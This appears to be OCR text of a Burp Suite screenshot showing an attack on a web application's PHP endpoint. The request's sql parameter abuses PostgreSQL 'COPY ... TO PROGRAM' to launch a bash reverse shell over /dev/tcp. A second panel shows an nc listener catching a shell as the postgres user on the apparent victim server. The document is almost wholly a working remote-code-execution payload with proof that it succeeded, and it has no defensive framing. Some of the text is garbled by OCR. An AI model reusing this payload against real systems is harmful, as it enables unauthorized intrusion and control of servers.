 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Tem...
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://213.2 999 HTTP/1 ?
Request
Pretty ... \n
1 POST /php/request.php
HTTP/1.1
2 Host:
3 Content-Length: 118
4 X-Requested-With:
XMLHttpRequest
5 Accept-Language:
en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlenc
oded; charset=UTF-8
8 User-Agent: Mozilla/5.0
(Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/134.0.0.0
Safari/537.36
9
10
11 Accept-Encoding: gzip,
deflate, br
12 Connection: keep-alive
13
14 action=do&sql=
COPY+(SELECT+'')+TO+PROGRAM+'
bash+-c+"bash+-i+>%26+/dev/tc
p +0>%261"';
15 &reload_driver=1
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 0
Request headers 11
Inspector
Notes
root@vps03509: ~
root@vps03509:~# nc -lnvp 1332
Listening on 0.0.0.0 1332
Connection received on 39483
bash: cannot set terminal process group (27378): Inappropriate ioctl for device
bash: no job control in this shell
postgres@uz-azs1- /var/lib/postgresql/9.4/main$